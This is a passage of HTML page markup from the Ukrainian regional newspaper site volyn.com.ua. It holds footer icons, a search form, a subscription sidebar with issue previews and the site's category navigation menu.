			c-66.912,0-144.032,0.864-174.656,2.912c-30.624,1.76-45.728,6.272-59.744,31.008C7.36,138.592,0,181.088,0,255.904
			C0,255.968,0,256,0,256c0,0.064,0,0.096,0,0.096v0.064c0,74.496,7.36,117.312,21.664,141.728
			c14.016,24.704,29.088,29.184,59.712,31.264C112.032,430.944,189.152,432,256.064,432c66.784,0,143.872-1.056,174.56-2.816
			c30.688-2.08,45.76-6.56,59.648-31.264C504.704,373.504,512,330.688,512,256.192c0,0,0-0.096,0-0.16c0,0,0-0.064,0-0.096
			C512,181.088,504.704,138.592,490.24,113.92z M192,352V160l160,96L192,352z"/>
    </g>
</g>
</svg>
                        </a>
                    </li>
                                <li class="item">
                    <a class="link" target="_blank" href="https://www.volyn.com.ua/rss/full" rel="nofollow, noopener" aria-label="Rss">
                        <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="#ccc" viewBox="0 0 14 14"><path fill="%23fff" d="m3.173 10.822c.339.339.546.798.547 1.31-.001.511-.208.969-.545 1.307l-.002.001c-.338.337-.8.542-1.314.542s-.976-.206-1.314-.543c-.337-.337-.545-.796-.545-1.307 0-.512.208-.973.545-1.311v.001c.339-.337.8-.545 1.314-.545s.976.208 1.314.545zm0-.001v.001h.001zm-2.628 2.619v-.001zm-.543-8.679v2.673c1.745.001 3.396.686 4.63 1.924 1.236 1.233 1.918 2.886 1.921 4.638h.001v.004h2.684c-.002-2.547-1.037-4.853-2.711-6.528-1.673-1.674-3.979-2.71-6.525-2.711zm.004-4.761v2.672c6.239.005 11.31 5.084 11.314 11.328h2.68c-.002-3.859-1.571-7.356-4.105-9.892-2.536-2.537-6.03-4.106-9.889-4.108z"></path></svg>
                    </a>
                </li>
            </ul>
        </div>
        <div class="c-ideil">
            <span class="sr-only">зроблено в</span>
            <a href="https://www.ideil.com/" target="_blank" rel="nofollow, noopener" aria-label="Ideil">
                <img src="https://volyn.com.ua/src/img/ukr.svg" width="110" height="16" alt="Ideil">
            </a>
        </div>
    </div>
</footer>

        <div class="modal fade t-narrow c-search" id="modal-search" tabindex="-1" role="dialog">
    <div class="container">
        <div class="c-search__heading">
            <a href="#" class="c-search__close js-modal-close">&times;</a>

            <form class="c-search__form js-quick-search-form" action="https://www.volyn.com.ua/search" method="get">
                <div class="form-group">
                    <input name="query" type="text" placeholder="Введіть запит" class="form-control">
                </div>
                <button type="submit" class="btn btn-outline-default btn-loading">
                    <span>Пошук</span>
                </button>
            </form>
            <div class="c-search__filter">
                <form class="c-search__date js-quick-search-form">
                    <span class="name">Фільтр:</span>
                    <div class="inner">
                        <input name="start_at" type="text" class="form-control js-datepicker" value="21.12.2025">
                        <span class="divider">-</span>
                        <input name="finish_at" type="text" class="form-control js-datepicker" value="21.01.2026">
                    </div>
                </form>
            </div>

        </div>

        <div class="text-center hidden js-empty-search">
            Нічого не знайдено
        </div>

        <div class="text-center hidden text-danger js-error-search">
            Невірний пошуковий запит
        </div>

        <div class="js-search-result-container"></div>

    </div>
</div>
<div class="modal fade c-sidebar" id="modal-menu" tabindex="-1" role="dialog">
    <div class="c-sidebar__inner">
        <aside class="c-sidebar__newspaper">

            <a href="https://www.volyn.com.ua/subscription" class="btn btn-primary">
                <svg x="0" y="0" width="20" height="20" viewBox="0 0 297.001 297.001">
    <path d="M287.034,60.873l-20.819-0.001V39.321c0-4.934-3.61-9.126-8.49-9.856c-0.852-0.128-21.134-3.074-45.557,1.37c-27.227,4.954-48.941,17.171-63.668,35.64c-14.728-18.469-36.442-30.686-63.668-35.64c-24.424-4.443-44.706-1.498-45.557-1.37c-4.88,0.731-8.49,4.923-8.49,9.856v21.551H9.966C4.463,60.872,0,65.335,0,70.839v187.805c0,3.227,1.562,6.254,4.193,8.124s6.004,2.35,9.051,1.288c0.748-0.259,75.431-25.747,131.12-0.345c2.628,1.199,5.645,1.199,8.273,0c55.533-25.33,130.376,0.088,131.12,0.345c1.068,0.372,2.174,0.555,3.276,0.555c2.043,0,4.065-0.628,5.775-1.842c2.631-1.87,4.193-4.897,4.193-8.124V70.84C297,65.336,292.538,60.873,287.034,60.873z M19.933,245.309V80.805h10.852v132.726c0,2.896,1.267,5.646,3.458,7.539c2.191,1.893,5.105,2.742,7.969,2.319c0.55-0.08,43.846-6.024,75.478,15.679C78.725,232.405,39.727,240.112,19.933,245.309z M138.534,230.08c-13.932-12.588-32.079-21.1-53.702-25.034c-10.406-1.894-20.06-2.446-27.78-2.446c-2.292,0-4.414,0.049-6.333,0.126V48.473h-0.001c19.155-0.864,65.752,1.184,87.816,38.587V230.08z M158.466,87.061c21.985-37.243,68.655-39.384,87.816-38.563v154.228c-8.383-0.338-20.62-0.136-34.114,2.32c-21.623,3.934-39.77,12.445-53.702,25.034V87.061z M179.277,239.074c31.636-21.716,74.955-15.766,75.495-15.686c2.871,0.431,5.783-0.413,7.981-2.305c2.198-1.894,3.462-4.65,3.462-7.552V80.806h10.852v164.503C257.267,240.11,218.253,232.4,179.277,239.074z" />
</svg>
                <span>Передплата</span>
            </a>

            <ul class="nav nav-tabs" role="tablist">
                                    <li role="presentation" class="active">
                        <a href="#menu-default" aria-controls="menu-default" role="tab" data-toggle="tab">
                            Волинь-нова
                        </a>
                    </li>
                                                    <li role="presentation">
                        <a href="#menu-interesting" aria-controls="menu-interesting" role="tab" data-toggle="tab">
                            Цікава газета
                        </a>
                    </li>
                                                    <li role="presentation">
                        <a href="#menu-no_love" aria-controls="menu-no_love" role="tab" data-toggle="tab">
                            Так ніхто не кохав
                        </a>
                    </li>
                                                    <li role="presentation">
                        <a href="#menu-pulp_fiction" aria-controls="menu-pulp_fiction" role="tab" data-toggle="tab">
                            Читанка для всіх
                        </a>
                    </li>
                            </ul>

            <div class="tab-content">
                                    <div role="tabpanel" class="tab-pane active" id="menu-default">

                        <h3 class="title">
                            14 січня 2026 року
                        </h3>
                        <time class="date" datetime="2026-01-17T09:52:36+02:00">
                            17.01.2026
                        </time>
                        <div class="preview">
                                                            <img src="https://volyn.com.ua/content/thumbs/220x320/6/j4/7sk6uy-odefw6ur6hee2uew6zur5n6dxsf6sj46.jpg"
                                     srcset="https://volyn.com.ua/content/thumbs/440x640/6/j4/tpo5r3-odefw6ur6hee2uew6zur5n6dxsf6sj46.jpg 2x"
                                     width="220" height="320"
                                     alt="14 січня 2026 року">
                            
                            <a href="https://www.volyn.com.ua/newspapers/1109" class="btn btn-default">
                                Читати випуск
                            </a>
                        </div>
                    </div>
                                                    <div role="tabpanel" class="tab-pane" id="menu-interesting">

                        <h3 class="title">
                            14 січня 2026 року
                        </h3>
                        <time class="date" datetime="2026-01-18T09:55:29+02:00">
                            18.01.2026
                        </time>
                        <div class="preview">
                                                            <img src="https://volyn.com.ua/content/thumbs/220x320/b/nj/5tavwk-5lgh3xlpydln4pvfvy2vf3aaakcj3njb.jpg"
                                     srcset="https://volyn.com.ua/content/thumbs/440x640/b/nj/hohido-5lgh3xlpydln4pvfvy2vf3aaakcj3njb.jpg 2x"
                                     width="220" height="320"
                                     alt="14 січня 2026 року">
                            
                            <a href="https://www.volyn.com.ua/newspapers/1110" class="btn btn-default">
                                Читати випуск
                            </a>
                        </div>
                    </div>

                                                     <div role="tabpanel" class="tab-pane" id="menu-no_love">

                        <h3 class="title">
                            3 грудня 20252 року
                        </h3>
                        <time class="date" datetime="2025-12-25T09:47:37+02:00">
                            25.12.2025
                        </time>
                        <div class="preview">
                                                            <img src="https://volyn.com.ua/content/thumbs/220x320/j/yy/ids37u-sim7zwhtcjimmpbvs46bl5sjlpv7byyj.jpg"
                                     srcset="https://volyn.com.ua/content/thumbs/440x640/j/yy/ffdpbm-sim7zwhtcjimmpbvs46bl5sjlpv7byyj.jpg 2x"
                                     width="220" height="320"
                                     alt="3 грудня 20252 року">
                            
                            <a href="https://www.volyn.com.ua/newspapers/1100" class="btn btn-default">
                                Читати випуск
                            </a>
                        </div>
                    </div>

                                                     <div role="tabpanel" class="tab-pane" id="menu-pulp_fiction">

                        <h3 class="title">
                            8 грудня 2022 року
                        </h3>
                        <time class="date" datetime="2022-12-27T12:44:56+02:00">
                            27.12.2022
                        </time>
                        <div class="preview">
                                                            <img src="https://volyn.com.ua/content/thumbs/220x320/o/ld/cs74qv-g554tekxaghpn3w3q6otdcaaxx7oxldo.png"
                                     srcset="https://volyn.com.ua/content/thumbs/440x640/o/ld/hs34uf-g554tekxaghpn3w3q6otdcaaxx7oxldo.png 2x"
                                     width="220" height="320"
                                     alt="8 грудня 2022 року">
                            
                            <a href="https://www.volyn.com.ua/newspapers/752" class="btn btn-default">
                                Читати випуск
                            </a>
                        </div>
                    </div>

                            </div>
        </aside>

        <nav class="c-sidebar__list">
            <ul class="list" id="accordion">

                                                            <li class="panel item">
                            <a id="all"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#all-0"
                               aria-controls="all-0"
                               class="link is-expand collapsed">
                               Усі категорії
                           </a>

                            <div id="all-0" class="list-inner collapse" role="tabpanel" aria-labelledby="all">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/video" class="link">
                                                <span class="bg u-bg-video" aria-hidden="true"></span>
                                                <span class="title">
                                                    Відео
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/heroes" class="link">
                                                <span class="bg u-bg-heroes" aria-hidden="true"></span>
                                                <span class="title">
                                                    Герої нашого часу
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/secrets" class="link">
                                                <span class="bg u-bg-secrets" aria-hidden="true"></span>
                                                <span class="title">
                                                    Господарські секрети
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/dobrogo-dnya-vam-lyudi" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Доброго дня вам, люди!
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/economics" class="link">
                                                <span class="bg u-bg-economics" aria-hidden="true"></span>
                                                <span class="title">
                                                    Економіка
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/our" class="link">
                                                <span class="bg u-bg-our" aria-hidden="true"></span>
                                                <span class="title">
                                                    Знай наших!
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/interview" class="link">
                                                <span class="bg u-bg-interview" aria-hidden="true"></span>
                                                <span class="title">
                                                    Інтерв’ю
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/history" class="link">
                                                <span class="bg u-bg-history" aria-hidden="true"></span>
                                                <span class="title">
                                                    Історія
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/flower" class="link">
                                                <span class="bg u-bg-flower" aria-hidden="true"></span>
                                                <span class="title">
                                                    Квіткова підкова
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/cinema" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Кіно
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/criminal" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Кримінал
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/culture" class="link">
                                                <span class="bg u-bg-culture" aria-hidden="true"></span>
                                                <span class="title">
                                                    Культура
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/list-do-redakciyi" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Лист до редакції
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/health" class="link">
                                                <span class="bg u-bg-health" aria-hidden="true"></span>
                                                <span class="title">
                                                    Медицина
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/old" class="link">
                                                <span class="bg u-bg-old" aria-hidden="true"></span>
                                                <span class="title">
                                                    Многая літа!
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/music" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Музична хвиля
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/cartoon" class="link">
                                                <span class="bg u-bg-cartoon" aria-hidden="true"></span>
                                                <span class="title">
                                                    Мультляндія
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/promotions" class="link">
                                                <span class="bg u-bg-promotions" aria-hidden="true"></span>
                                                <span class="title">
                                                    Наші акції
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/education" class="link">
                                                <span class="bg u-bg-education" aria-hidden="true"></span>
                                                <span class="title">
                                                    Новини освіти
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/poll" class="link">
                                                <span class="bg u-bg-poll" aria-hidden="true"></span>
                                                <span class="title">
                                                    Опитування
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/officially" class="link">
                                                <span class="bg u-bg-officially" aria-hidden="true"></span>
                                                <span class="title">
                                                    Офіційно
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/bad" class="link">
                                                <span class="bg u-bg-bad" aria-hidden="true"></span>
                                                <span class="title">
                                                    Печальна рубрика
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/volyn" class="link">
                                                <span class="bg u-bg-volyn" aria-hidden="true"></span>
                                                <span class="title">
                                                    Побачення з Волинню
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/views" class="link">
                                                <span class="bg u-bg-views" aria-hidden="true"></span>
                                                <span class="title">
                                                    Погляди
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/politics" class="link">
                                                <span class="bg u-bg-politics" aria-hidden="true"></span>
                                                <span class="title">
                                                    Політика
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/law" class="link">
                                                <span class="bg u-bg-law" aria-hidden="true"></span>
                                                <span class="title">
                                                    Правова школа
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/travel" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Приватні оголошення та реклама
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/problem" class="link">
                                                <span class="bg u-bg-problem" aria-hidden="true"></span>
                                                <span class="title">
                                                    Проблема
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/online" class="link">
                                                <span class="bg u-bg-online" aria-hidden="true"></span>
                                                <span class="title">
                                                    Пряма лінія
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/pulse" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Пульс дня
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/resonance" class="link">
                                                <span class="bg u-bg-resonance" aria-hidden="true"></span>
                                                <span class="title">
                                                    Резонанс
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/word-is-weapon" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Слово – зброя!
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/tasty" class="link">
                                                <span class="bg u-bg-tasty" aria-hidden="true"></span>
                                                <span class="title">
                                                    Смачного!
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/special" class="link">
                                                <span class="bg u-bg-special" aria-hidden="true"></span>
                                                <span class="title">
                                                    Спецтеми
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/sport" class="link">
                                                <span class="bg u-bg-sport" aria-hidden="true"></span>
                                                <span class="title">
                                                    Спорт
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/trophy" class="link">
                                                <span class="bg u-bg-trophy" aria-hidden="true"></span>
                                                <span class="title">
                                                    Супертрофей
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/love" class="link">
                                                <span class="bg u-bg-love" aria-hidden="true"></span>
                                                <span class="title">
                                                    Так ніхто не кохав
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/photo" class="link">
                                                <span class="bg u-bg-photo" aria-hidden="true"></span>
                                                <span class="title">
                                                    Фото
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/book" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Хата-читальня
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/diary" class="link">
                                                <span class="bg u-bg-journal" aria-hidden="true"></span>
                                                <span class="title">
                                                    Щоденник
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                            <li class="panel item">
                            <a id="facts-events-comments"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#facts-events-comments-1"
                               aria-controls="facts-events-comments-1"
                               class="link is-expand collapsed">
                               Факти, події, коментарі
                           </a>

                            <div id="facts-events-comments-1" class="list-inner collapse" role="tabpanel" aria-labelledby="facts-events-comments">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/video" class="link">
                                                <span class="bg u-bg-video" aria-hidden="true"></span>
                                                <span class="title">
                                                    Відео
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/our" class="link">
                                                <span class="bg u-bg-our" aria-hidden="true"></span>
                                                <span class="title">
                                                    Знай наших!
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/interview" class="link">
                                                <span class="bg u-bg-interview" aria-hidden="true"></span>
                                                <span class="title">
                                                    Інтерв’ю
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/criminal" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Кримінал
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/politics" class="link">
                                                <span class="bg u-bg-politics" aria-hidden="true"></span>
                                                <span class="title">
                                                    Політика
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/problem" class="link">
                                                <span class="bg u-bg-problem" aria-hidden="true"></span>
                                                <span class="title">
                                                    Проблема
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/pulse" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Пульс дня
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/resonance" class="link">
                                                <span class="bg u-bg-resonance" aria-hidden="true"></span>
                                                <span class="title">
                                                    Резонанс
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/sport" class="link">
                                                <span class="bg u-bg-sport" aria-hidden="true"></span>
                                                <span class="title">
                                                    Спорт
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/photo" class="link">
                                                <span class="bg u-bg-photo" aria-hidden="true"></span>
                                                <span class="title">
                                                    Фото
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                            <li class="panel item">
                            <a id="a-look-at-life"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#a-look-at-life-2"
                               aria-controls="a-look-at-life-2"
                               class="link is-expand collapsed">
                               Погляд на життя
                           </a>

                            <div id="a-look-at-life-2" class="list-inner collapse" role="tabpanel" aria-labelledby="a-look-at-life">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/views" class="link">
                                                <span class="bg u-bg-views" aria-hidden="true"></span>
                                                <span class="title">
                                                    Погляди
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/diary" class="link">
                                                <span class="bg u-bg-journal" aria-hidden="true"></span>
                                                <span class="title">
                                                    Щоденник
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                            <li class="panel item">
                            <a id="man-and-society"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#man-and-society-3"
                               aria-controls="man-and-society-3"
                               class="link is-expand collapsed">
                               Людина і суспільство
                           </a>

                            <div id="man-and-society-3" class="list-inner collapse" role="tabpanel" aria-labelledby="man-and-society">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/heroes" class="link">
                                                <span class="bg u-bg-heroes" aria-hidden="true"></span>
                                                <span class="title">
                                                    Герої нашого часу
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/cinema" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Кіно
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/music" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Музична хвиля
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/travel" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Приватні оголошення та реклама
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/book" class="link">
                                                <span class="bg u-bg-news" aria-hidden="true"></span>
                                                <span class="title">
                                                    Хата-читальня
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                            <li class="panel item">
                            <a id="life-in-different-dimensions"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#life-in-different-dimensions-4"
                               aria-controls="life-in-different-dimensions-4"
                               class="link is-expand collapsed">
                               Життя у різних вимірах
                           </a>

                            <div id="life-in-different-dimensions-4" class="list-inner collapse" role="tabpanel" aria-labelledby="life-in-different-dimensions">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/secrets" class="link">
                                                <span class="bg u-bg-secrets" aria-hidden="true"></span>
                                                <span class="title">
                                                    Господарські секрети
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/history" class="link">
                                                <span class="bg u-bg-history" aria-hidden="true"></span>
                                                <span class="title">
                                                    Історія
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/health" class="link">
                                                <span class="bg u-bg-health" aria-hidden="true"></span>
                                                <span class="title">
                                                    Медицина
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/volyn" class="link">
                                                <span class="bg u-bg-volyn" aria-hidden="true"></span>
                                                <span class="title">
                                                    Побачення з Волинню
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/sport" class="link">
                                                <span class="bg u-bg-sport" aria-hidden="true"></span>
                                                <span class="title">
                                                    Спорт
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/love" class="link">
                                                <span class="bg u-bg-love" aria-hidden="true"></span>
                                                <span class="title">
                                                    Так ніхто не кохав
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                            <li class="panel item">
                            <a id="exclusive"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#exclusive-5"
                               aria-controls="exclusive-5"
                               class="link is-expand collapsed">
                               Ексклюзив
                           </a>

                            <div id="exclusive-5" class="list-inner collapse" role="tabpanel" aria-labelledby="exclusive">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/promotions" class="link">
                                                <span class="bg u-bg-promotions" aria-hidden="true"></span>
                                                <span class="title">
                                                    Наші акції
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/poll" class="link">
                                                <span class="bg u-bg-poll" aria-hidden="true"></span>
                                                <span class="title">
                                                    Опитування
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/online" class="link">
                                                <span class="bg u-bg-online" aria-hidden="true"></span>
                                                <span class="title">
                                                    Пряма лінія
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/special" class="link">
                                                <span class="bg u-bg-special" aria-hidden="true"></span>
                                                <span class="title">
                                                    Спецтеми
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                            <li class="panel item">
                            <a id="actual"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#actual-6"
                               aria-controls="actual-6"
                               class="link is-expand collapsed">
                               Актуально
                           </a>

                            <div id="actual-6" class="list-inner collapse" role="tabpanel" aria-labelledby="actual">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/economics" class="link">
                                                <span class="bg u-bg-economics" aria-hidden="true"></span>
                                                <span class="title">
                                                    Економіка
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/culture" class="link">
                                                <span class="bg u-bg-culture" aria-hidden="true"></span>
                                                <span class="title">
                                                    Культура
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/education" class="link">
                                                <span class="bg u-bg-education" aria-hidden="true"></span>
                                                <span class="title">
                                                    Новини освіти
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/officially" class="link">
                                                <span class="bg u-bg-officially" aria-hidden="true"></span>
                                                <span class="title">
                                                    Офіційно
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                            <li class="panel item">
                            <a id="only-with-us"
                               role="button"
                               aria-expanded="false"
                               data-toggle="collapse"
                               data-parent="#accordion"
                               href="#only-with-us-7"
                               aria-controls="only-with-us-7"
                               class="link is-expand collapsed">
                               Тільки у нас
                           </a>

                            <div id="only-with-us-7" class="list-inner collapse" role="tabpanel" aria-labelledby="only-with-us">
                                <ul class="list js-menu-category">
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/flower" class="link">
                                                <span class="bg u-bg-flower" aria-hidden="true"></span>
                                                <span class="title">
                                                    Квіткова підкова
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/cartoon" class="link">
                                                <span class="bg u-bg-cartoon" aria-hidden="true"></span>
                                                <span class="title">
                                                    Мультляндія
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/law" class="link">
                                                <span class="bg u-bg-law" aria-hidden="true"></span>
                                                <span class="title">
                                                    Правова школа
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/tasty" class="link">
                                                <span class="bg u-bg-tasty" aria-hidden="true"></span>
                                                <span class="title">
                                                    Смачного!
                                                </span>
                                            </a>
                                        </li>
                                                                            <li class="item">
                                            <a href="https://www.volyn.com.ua/categories/trophy" class="link">
                                                <span class="bg u-bg-trophy" aria-hidden="true"></span>
                                                <span class="title">
                                                    Супертрофей
                                                </span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </li>
                                    
                <li class="item">
                    <a href="https://www.volyn.com.ua/categories/reklama" class="link">
                        Реклама
                    </a>
                </li>
                
                <li class="item">
                    <a href="https://www.volyn.com.ua/about-us" class="link">
                        Про нас
                    </a>
                </li>

                <li class="item">
